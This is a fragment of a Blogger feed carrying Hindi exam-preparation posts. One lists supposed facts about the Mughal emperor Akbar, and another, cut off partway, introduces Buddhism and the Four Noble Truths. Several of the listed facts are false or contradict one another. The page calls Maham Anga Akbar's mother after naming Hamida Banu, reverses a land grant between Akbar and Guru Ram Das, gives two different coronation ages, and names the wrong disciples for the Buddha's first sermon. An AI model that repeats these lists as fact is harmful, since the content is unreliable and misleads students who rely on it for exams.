width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: #fff2cc;\"\u003Eसम्राट अकबर से सम्बंधित 100 रोचक तथ्य\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003Eअकबर का जन्म राजपूत शासक राणा अमरसाल के महल उमेरकोट, सिंध (वर्तमान पाकिस्तान) में 23 नवंबर, 1542\u0026nbsp; को\u0026nbsp; हुआ था। अकबर मुग़ल साम्राज्य\u0026nbsp; संस्थापक बाबर\u0026nbsp; पौत्र थे। अकबर\u0026nbsp; के पिता हुमायूँ तथा माता का हमीदा बानो थी। अकबर\u0026nbsp; मुग़ल वंश का सबसे शक्तिशाली और प्रसिद्ध सम्राट था ।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eअकबर के समय साम्राज्य का सबसे अधिक विस्तार हुआ।\u0026nbsp; अकबर के दरबार में बड़े बड़े विद्वान का जमावड़ा था । इसी दरबार में नौ महान दरबारियों के समूह को नवरत्न की उपाधि दी गयी थी जिसे अकबर के नवरत्न कहा जाता है । सन 1556 में\u0026nbsp; गुरदासपुर के कलनौर नामक स्थान पर 14\u0026nbsp; वर्ष की उम्र\u0026nbsp; में अकबर का राजतिलक हुआ।\u0026nbsp;\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: #ead1dc;\"\u003Eअकबर से सम्बंधित रोचक तथ्य-facts About Emperor Akbar\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eनिचे दिए गये\u0026nbsp;सम्राट अकबर से सम्बंधित 100 रोचक तथ्य बहुत महत्वपूर्ण हैं इनमे से कई प्रश्न परीक्षा में पूछे जा चुके हैं इसलिए इन्हें नोट जरुर करें -\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eदास प्रथा का अंत 1562 में, अकबर ने किया था ।\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअकबर ने फतेहपुर सीकरी में बुलंद दरवाजे का निर्माण कराया था ।\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअकबर ने महान संगीतज्ञ तानसेन को\u0026nbsp; ‘कठाभरणवाणी’ की उपाधि दी थी\u0026nbsp; ।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eसम्राट अकबर\u0026nbsp; के काल में ही \"महाभारत\"\u0026nbsp; फारसी में अनुवाद हुआ था ।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eसम्राट अकबर के जीवन से जुड़ी एक किताब अबुल फजल नामक लेखक ने \"आइन-ए-अकबरी \"लिखा था।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअकबर सूफी संत शेख सलीम चुश्ती\u0026nbsp; समकालीन थे।\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअकबर के दरबार में \"बीरबल\" दीन-ए-इलाही धर्म स्वीकार करने वाला प्रथम व अंतिम हिन्दू था।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eपानीपत का दूसरा युद्ध 1556 ई.मे अकबर व हेमू\u0026nbsp;के बीच लड़ा गया।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअकबर ने जैन धर्म के आचार्य हरिविजय सूरी को जगतगुरु की उपाधि दी थी।\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eराजस्व प्राप्ति की जब्ती प्रणाली अकबर के शासनकाल में प्रचलित थी.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअकबर को सिंकदरबाद के पास दफनाया गया था.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eमुगलों की राजकीय भाषा फारसी थी.\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअकबर के काल को हिंदी साहित्य का स्वर्ण काल कहा जाता है.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअकबर ने बीरबल को कविप्रिय और नरहरिको महापात्र की उपाधि दी थी\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअकबर ने बुलंद दरवाजे का निर्माण गुजरात विजय के उपलक्ष्य में करवाया था.\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअकबर की शासन प्रणाली की प्रमुख विशेषता मनसबदारी प्रथा थी.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eमक्का जाते हुए बैरम खां की हत्या पाटन नामक स्थान पर मुबारक खां ने कर दी।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअकबर ने शाही दरबार में सूर्य उपासना शुरू करवाई।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअकबर का राजकवि फैजी ( अबुल फजल के बड़े भाई ) था।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eयूसुफ़जइयों के विद्रोह को दबाने के समय बीरबल की हत्या हो गयी।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E1602 ईo में सलीम के कहने पर वीरसिंह बुंदेला ने अबुल फजल की हत्या कर दी।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअकबर का पहला जीवनीकार बायजीद बयात था।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअकबर की मृत्यु अतिसार रोग के कारण 1605 ई. में हुई थी.।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअकबर ने ही जजिया कर समाप्त किया था।\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E1576 ई. में अकबर के सेनापति राजा मानसिंह ने महाराणा प्रताप को हराया।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअकबर ने पंचतंत्र का फारसी में अनुवाद \"अनवर-ए-सुहैली\" नाम से करवाया।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअकबर ने भू-राजस्व के लिए दहसाला पद्धतिपद्धति अपनाई।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअकबर ने बैरम खां के संरक्षण में\u0026nbsp; 1560 ई. तक शासन किया\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u0026nbsp;अकबर ने सबसे पहले समुद्र\u0026nbsp;\u0026nbsp;गुजरात विजय के दौरान देखा।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eगुजरात विजय के दौरान अकबर पुर्तगालियों\u0026nbsp; से मिला।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eपंचतंत्र का फारसी अनुवाद अनवर-ए-सुहैली अबुल फजल ने लिखा।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eमहाभारत का फारसी में रम्जानामा नाम सेबदायूंनी नकीव खां ने\u0026nbsp;अनुवाद किया।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eजब अकबर सम्राट बन गया तब\u0026nbsp; बैरम खान को खान-ए-खाना की उपाधि दी।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eहल्दीघाटी का युद्ध 1576 ई. में लड़ा गया।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eदक्षिण विजय के बाद (असीरगढ़ युद्ध - 1601 ई।) अकबर ने सम्राट की उपाधि धारण की ।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअकबर द्वारा लागू की गई मनसबदारी प्रणाली मंगोलिया\u0026nbsp; में प्रचलित प्रणाली से उधार ली गई थी।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअकबर ही तीर्थ यात्रा कर समाप्त किया था ।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eफतेहपुर सीकरी का(इबादतखाना) पूजा हॉल वह\u0026nbsp; इमारत था जिसमें अकबर विभिन्न धर्मों के विद्वानों के साथ चर्चा करते थे।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअकबर के समय भूमि राजस्व प्रणाली की एक प्रसिद्ध नीति आईन-ए-दहसाला टोडरमल के द्वारा बनाई गई थी।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u0026nbsp;'अकबरनामा' अबुल फजल ने लिखा था।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u0026nbsp;माहम अनगा मुगल काल की एकमात्र महिला प्रधान मंत्री थी।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eसंत मोईनुद्दीन चिश्ती\u0026nbsp; की दरगाह पर अकबर अधिक जाया करते थे।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eसिख गुरु रामदास ने अकबर को 500 बीघा जमीन दी थी।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअकबर भारतीय शासक रानी दुर्गावती\u0026nbsp; का समकालीन था।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअबुल फजल ने अकबर को\u0026nbsp; 'जिल-ए-इलाही' (ईश्वर की छाया) और 'फर्र-ए-इज्डी' (ईश्वर से निकलने वाली रोशनी) कहा।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E'झरोका दर्शन'अकबर द्वारा पेश किया गया था।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअकबर के दीन-ए-इलाही के बारे में चर्चा करने वाले 'दास्तान मज़ाहिब' के लेखक मोहसिन फानी\u0026nbsp; थे।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअकबर के सर्वत्र शांति विचार का उदय हुआ क्योंकि\u0026nbsp; उसे विभिन्न धर्मों और उनके रीति-रिवाज़ों में रूचि थी।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eसम्राट अकबर\u0026nbsp; के शासनकाल के अंतिम वर्ष में वतन जागीर की अवधारणा अस्तित्व में आई थी।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eमुगल सम्राट अकबर\u0026nbsp;ने कश्मीर के श्रीनगर में दिवाली मनाई थी।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअकबर का कहना था कि \"एक सम्राट को हमेशा विजय का इरादा रखना चाहिए, अन्यथा उसके दुश्मन उसके खिलाफ हथियार उठा लेते हैं।\"\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u0026nbsp;मुगल सम्राट अकबर\u0026nbsp; वेदांत दर्शन से प्रभावित था और जगत गुरु\u0026nbsp; गोसाईं से मिलने गया था।\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eअकबर के दरबार में दासवंत नामक चित्रकार पालकी वाहक (कहार) का पुत्र था।\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eअब तक हमने अकबर का शासन काल in Hindi,अकबर का इतिहास इन हिंदी अकबर को किसने हराया था, अकबर का शासन काल in English अकबर का जन्म कहां हुआ था और कब हुआ अकबर की कितनी बेगम थी ये हमने जाना आगे और इस तरह कई रोचक जानकारी\u0026nbsp;सम्राट अकबर से सम्बंधित दिए गये हैं |\u0026nbsp;\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: #ffd966;\"\u003Eअकबर महान के 40 रोचक तथ्य Amazing Facts about Akbar The Great in HIndi\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eसम्राट बनने के बाद अकबर ने बैरम खां को वजीर नियुक्त किया था और उन्हें “खाने-ऐ-खाना” की उपाधि दी थी।\u003C\/li\u003E\u003Cli\u003Eपानीपत की दूसरी लड़ाई 1556 ई० में अकबर और हेमू के बीच लड़ी गई थी। इस युद्ध में हेमू की आंख में तीर लगा था। इसी वजह से वह युद्ध में पराजित हुआ था।\u003C\/li\u003E\u003Cli\u003Eअकबर ने “बुलंद दरवाजा” का निर्माण करवाया था।\u003C\/li\u003E\u003Cli\u003E1571 ई० में अकबर ने आगरा के निकट फतेहपुर सीकरी नगर की स्थापना की थी।\u003C\/li\u003E\u003Cli\u003E1582 ई० में अकबर ने “दीन ए इलाही” धर्म बनाया था। दीन ए इलाही धर्म को सिर्फ अकबर के मंत्री बीरबल ने स्वीकार किया था।\u003C\/li\u003E\u003Cli\u003Eअकबर वेश्यावृत्ति और हरम में महिलाओं को रखने के पक्ष में था। उसके शासनकाल में बहुत सी सुंदरियों का अपहरण हुआ जिन्हें हरम में लाकर रखा गया। कुछ विद्वानों का मत है कि सती प्रथा के समय जो भी सुंदरी उसके सैनिकों को पसंद आती थी। वे उसका अपहरण करके हरम में ले आते थे। इस तरह कहा जाता है कि अकबर हरम प्रथा के पक्ष में था।\u003C\/li\u003E\u003Cli\u003Eअकबर बहुत ही समझदार सम्राट था। जब तक आवश्यक ना हो वह युद्ध नहीं करता था। युद्ध से बचने के लिए वह दूसरे राज्यों से वैवाहिक संबंध, अधीनता स्वीकार करना और मित्रता करने की नीति अपनाता था।\u003C\/li\u003E\u003Cli\u003Eअकबर ने महाभारत और रामायण ग्रंथों का फारसी में अनुवाद कराया था। अब्दुल रहीम खानखाना ने हिंदी में बहुत से दोहे लिखे थे जो आज भी\u0026nbsp; प्रसिद्ध हैं।\u003C\/li\u003E\u003Cli\u003Eअकबर की माता महा अंगा ने उसके संरक्षक बैरम खां के विरुद्ध साजिश की थी। बैरम खां को हज जाने का आदेश दिया गया था। वहां पर 1561 ई० में उसकी हत्या कर दी गई थी।\u003C\/li\u003E\u003Cli\u003Eअकबर के पिता का नाम हुमायूं और माता का नाम हमीदा बानो बेगम था।\u003C\/li\u003E\u003Cli\u003E9 वर्ष की उम्र में अकबर को गजनी का सूबेदार बना दिया गया था।\u003C\/li\u003E\u003Cli\u003Eहुमायूं ने 1555 ई० में सिकंदर सूरी से सरहिंद का ताज छीन लिया था। उसके बाद अकबर को युवराज घोषित कर दिया गया था।\u003C\/li\u003E\u003Cli\u003Eहुमायूं की मृत्यु के बाद बैरम खां को अकबर का संरक्षक बनाया गया जिसने 1556 ई० में अकबर का राज्याभिषेक करवाया था। उस समय अकबर की आयु सिर्फ 13 वर्ष थी। वह उस समय नाबालिग सम्राट था।\u003C\/li\u003E\u003Cli\u003E18 जून, 1576 ई० में हल्दीघाटी का युद्ध अकबर और महाराणा प्रताप के बीच हुआ था जिसमें अकबर की जीत हुई थी।\u003C\/li\u003E\u003Cli\u003Eअकबर के दरबार में 9 नवरत्न थे- बीरबल, तानसेन, मानसिंह, मुल्ला दो प्याजा, फैजी, अबुल फजल, रहीम खानखाना, टोडरमल और हकीम हुकाम।\u003C\/li\u003E\u003Cli\u003Eअबुल फजल ने “अकबरनामा” और “आइने अकबरी” ग्रंथ की रचना की थी।\u003C\/li\u003E\u003Cli\u003Eसम्राट अकबर के शासन काल को हिंदी साहित्य का स्वर्ण काल कहा जाता है क्योंकि उसमें बहुत से हिंदी ग्रंथों की रचना की गई।\u003C\/li\u003E\u003Cli\u003Eअपने पूरे जीवन काल में अकबर अनपढ़ रहा। उसने कभी शिक्षा प्राप्त नही की।\u003C\/li\u003E\u003Cli\u003Eअकबर की याददाश्त बहुत तेज थी। वह जो बातें सुनता था उसे हमेशा याद रहती थी। इस कारण अनपढ़ होते हुए थे वह अत्यंत बुद्धिमान था।\u003C\/li\u003E\u003Cli\u003Eअकबर ने हिंदुओं पर लगने वाले कर जजिया को 1562 ई० समाप्त कर दिया था।\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003Eइस पोस्ट में हमने मुग़ल शासक सम्राट अकबर के बारें में विस्तार से जाना। विभिन्न परीक्षाओं\u0026nbsp; पूछे गए प्रश्नों को ध्यान में रखकर इस पोस्ट का संग्रह किया है जिसमें परीक्षापयोगी तथ्यों को रखने का प्रयास किया गया है ।\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eउम्मीद करता हूँ कि आपके लिए यह पोस्ट उपयोगी साबित होगा इस प्रकार और महत्वपूर्ण पोस्ट निचे दिए हैं इन्हें भी जरुर पढ़ें -\u0026nbsp;\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.studypointandcareer.com\/feeds\/9210105462889138850\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.studypointandcareer.com\/2023\/06\/100-interesting-facts-about-emperor.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3085185744146740619\/posts\/default\/9210105462889138850"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3085185744146740619\/posts\/default\/9210105462889138850"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.studypointandcareer.com\/2023\/06\/100-interesting-facts-about-emperor.html","title":"सम्राट अकबर से सम्बंधित 100 रोचक तथ्य | Interesting facts About Emperor Akbar [Updated]"}],"author":[{"name":{"$t":"Tukesh Verma"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18081681863595232064"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnN0ZI3iHopizRZkuc_nJO_eaDigO7NeXwthaOuOoj1AOTL6PciVNnou8do-my-jX00ILg1N9e_QA-JSlOHMz9ItiHpHjZ4ZY2kdfFPmIJAWMOIRN_0ImBPIwc7oqnL4oiJ1ObfQyCN02oclQ0JWn-Eh5fuh6stKdWZsivvtDgx83tARbXp5hkHv837g\/s72-w320-h180-c\/%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%9F%20%E0%A4%85%E0%A4%95%E0%A4%AC%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%AC%E0%A4%82%E0%A4%A7%E0%A4%BF%E0%A4%A4%20100%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%20Interesting%20facts%20About%20Emperor%20Akbar%20%5BUpdated%5D.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3085185744146740619.post-4036535595942920904"},"published":{"$t":"2022-07-11T08:35:00.000+05:30"},"updated":{"$t":"2023-10-28T19:04:32.220+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ancient india"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BLOG"}],"title":{"type":"text","$t":" बौद्ध धर्म क्या है?(Buddhism) सिद्धांत, संप्रदाय,चार आर्य सत्य [2022] Buddhism in Hindi"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003Eबौद्ध धर्म (Buddhism) | बौद्ध धर्म के सिद्धांत, संप्रदाय, चार आर्य सत्य\u003C\/h2\u003E\u003Cdiv\u003Eहेलो दोस्तों इस आर्टिकल में हम\u0026nbsp;\u003Cb\u003Eबौद्ध धर्म क्या है, बौद्ध धर्म की स्थापना किसने की? बौद्ध धर्म के सिद्धांत क्या हैं?\u003C\/b\u003E इत्यादि के बारे में विस्तृत रूप में जानेंगे। \u003Cb\u003Eबौद्ध धर्म \u003C\/b\u003Eके संस्थापक महात्मा गौतम बुद्ध थे। \u003Cb\u003Eबौद्ध धर्म \u003C\/b\u003Eमें कर्मवाद को अधिक महत्व दिया जाता है। विभिन्न प्रतियोगी प्रतियोगी परीक्षा जैसे-UPSC,STATE PCS, RRB, NTPC, RAILWAY, BANKING PO, BANKING CLERK इत्यादि में \u003Cb\u003Eबौद्ध धर्म \u003C\/b\u003Eसे सम्बंधित प्रश्न पूछे जाते हैं।\u003Cb\u003E बौद्ध धर्म\u003C\/b\u003E से जुड़ी पूरी जानकारी के लिए इस पोस्ट को पूरा जरूर पढ़ें।\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xMT9FUpeooLTUArB2OZ0BeYtVBw0AmETWX-0-zd9g1_276gZbzUsNYdk7j-XBVpuBzMWzJxpCwhhVF3MFtZnA9-bz4oJ8rF2mhRH2sqeE8h-vl-8oWBbSDZvX3hgR3Gcmg2yQ90k9emVtPWijYS8c6G2WAWxyrnYKoYLaqELJgbg6B1pP-Oi9i9K4w\/s1280\/Buddhism-in-Hindi.webp\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Buddhism\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xMT9FUpeooLTUArB2OZ0BeYtVBw0AmETWX-0-zd9g1_276gZbzUsNYdk7j-XBVpuBzMWzJxpCwhhVF3MFtZnA9-bz4oJ8rF2mhRH2sqeE8h-vl-8oWBbSDZvX3hgR3Gcmg2yQ90k9emVtPWijYS8c6G2WAWxyrnYKoYLaqELJgbg6B1pP-Oi9i9K4w\/w320-h180\/Buddhism-in-Hindi.webp\" title=\"बौद्ध धर्म\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eबौद्ध धर्म क्या है ? (What is\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003EBuddhism)\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003Eबौद्ध धर्म\u003C\/b\u003E की उत्पत्ति भारत के श्रमण परम्परा से हुई है प्रारंभ में बौद्ध धर्म एक दर्शन के रूप में उभरा बाद में यह एक धर्म के रूप में परिवर्तित हो गया बुद्ध के सिद्धांतों को मानने वाले बौद्ध धर्म में सम्मिलित हो गए। धीरे- धीरे इनकी संख्या बढ़ती गयी और आज के समय में इनकी संख्या करोड़ों में है।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E   \u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8537233368928243\"\u003E\u003C\/script\u003E\u003C!--Buddhism--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8537233368928243\" data-ad-format=\"auto\" data-ad-slot=\"9172561013\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({}); \u003C\/script\u003E      \u003C\/div\u003E\u003Cp\u003E\u003Cu\u003E\u003Cb\u003Eबौद्ध धर्म \u003C\/b\u003Eके संस्थापक महात्मा गौतम बुद्ध थे।\u003C\/u\u003E शुद्धोधन इनके पिता (शाक्यगण के प्रधान) थे तथा महामाया (कोलियागण की राजकुमारी) माता थीं। 563 ई.पू. में लुम्बिनी(वर्तमान- नेपाल) में इनका जन्म हुआ था। इनके बचपन का नाम सिद्धार्थ था तथा कौडिन्य ने भविष्यवाणी की थी आगे चलकर यह बालक संन्यासी अथवा सम्राट बनेगा। 29 वर्ष की अवस्था में इन्होंने गृहत्याग (महाभिनिष्क्रमण) किया। आलार कालाम इनके प्रथम गुरू थे तथा द्वितीय गुरू रूद्रक रामपुत्त थे। गया के निरंजना नदी के तट पर वट वृक्ष के नीचे वैशाख पूर्णिमा के दिन इन्हें निर्वाण ज्ञान प्राप्त हुआ।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eज्ञान प्राप्ति के बाद सुजाता नामक स्त्री द्वारा लाया गया खीर खाये। बुद्ध ने प्रथम उपदेश ऋषिवन (सारनाथ) में दिया (धर्मचक्रप्रवर्तन ) । 483 ई.पू. में कुशीनगर में चंद के घर इनका महापरिनिर्वाण (मृत्यु) हुआ।\u003C\/p\u003E\u003Cp\u003Eइन्होंने सर्वप्रथम उपदेश मृगदाव (सारनाथ) में उपालि, आनंद, अश्वजीत, मोगल्लना एवं श्रेयपुत्रा को दिया । \" बुद्ध ने सर्वाधिक उपदेश श्रावस्ती में दिये । प्रथम महिला भिक्षु प्रजापति गौतमी थीं।\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eबौद्ध धर्म के चार आर्य सत्य-\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003Eदुःख \u003C\/b\u003E- विश्व में सर्वत्रा दुःख ही दुःख है ।\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003Eदुःख का कारण\u003C\/b\u003E\u0026nbsp;- दुःख उत्पन्न होने का मूल कारण तृष्णा\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003Eदुःख निरोध\u003C\/b\u003E - दुःख निवारण के लिए तृष्णा को नष्ट करना अनिवार्य है। दुःख निरोध गामिनी प्रतिपदा दुःख के मूल अविद्या के नाश के लिए\u0026nbsp;\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003Eदुःख निरोध का मार्ग :- \u003C\/b\u003Eतृष्णा से मुक्त होने के अष्टांगिक मार्ग का अनुसरण करना चाहिए।\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eबौद्ध धर्म \u003C\/b\u003Eका परम लक्ष्य है- निर्वाण की प्राप्ति, जो कि इसी जन्म में प्राप्त किया जा सकता है।\u003Cb\u003E बौद्ध धर्म\u003C\/b\u003E पर सांख्य दर्शन का प्रभाव है। कर्मवाद की मान्यता है तथा तर्क को प्रधानता प्राप्त है। बुद्ध आत्मा व ईश्वर के अस्तित्व पर विश्वास नहीं रखते थे। परंतु पुनर्जन्म में विश्वास था ।\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #660000;\"\u003Eबौद्ध का सिद्धांत (\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #660000;\"\u003EBuddhist doctrine)\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Col style=\"text-align: 